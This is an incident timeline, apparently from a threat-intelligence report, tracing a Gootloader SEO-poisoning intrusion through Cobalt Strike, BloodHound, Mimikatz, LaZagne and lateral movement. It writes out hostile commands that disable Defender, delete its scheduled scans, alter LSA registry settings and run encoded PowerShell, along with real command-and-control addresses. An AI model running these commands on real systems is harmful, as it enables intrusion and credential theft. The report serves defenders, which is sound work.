 SEO Poisoning - A Gootloader Story
Day 1
14:43 UTC Gootloader Execution
WScript.exe olympus_plea_agreement 34603.js
kakiosk.adsparkdev.com 35.206.117.64:443
Cobalt Strike loaded into memory
146.70.78.43:443
14:58 UTC Discovery via
Bloodhound
Invoke-BloodHound -CollectionMethod All
15:00 UTC Lateral Movement from Beachhead Host to
Workstation #1 and Disabling of Defender
Via PowerShell Remote Service
%%COMSPEC%% /b /c start /b /min
powershell -nop -w hidden -
encodedcommand JABzAD0A...
powershell.exe -nop -w hidden -c Set-
MpPreference -DisableRealtimeMonitoring $
true
146.70.78.43:443
15:30 UTC Second Cobalt Strike
Server on Workstation #1
37.120.198.225:443
15:34 UTC Antivirus Check on
Beachhead Host
WMIC /Node:localhost /Namespace:\\root\
SecurityCenter2 Path AntiVirusProduct Get
displayName /Format:List
15:44 UTC Mimikatz Execution on
Beachhead Workstation
Invoke-Mimikatz
15:48 UTC LaZagne Execution on
Workstation #1
ls.exe all -oN -output C:\Users
16:05 UTC RDP into Workstation #1
from Beachhead Host
Restricted Admin Mode enabled via remote
WMI prior to RDP connection
reg add "hklm\system\currentcontrolset\
control\lsa" /f /v DisableRestrictedAdmin /t
REG_DWORD /d 0
Microsoft Defender Scheduled Tasks Deleted
C:\Windows\system32\schtasks.exe" /
delete /tn "\Microsoft\Windows\Windows
Defender\Windows Defender Scheduled
Scan" /f
16:38 - 17:01 UTC Lateral
Movement to Three Additional
User Workstations
Remote Service Execution
\\WORKSTATION\ADMIN$\6bb6ca2.exe
21:34 UTC RDP into Domain
Controller from Beachhead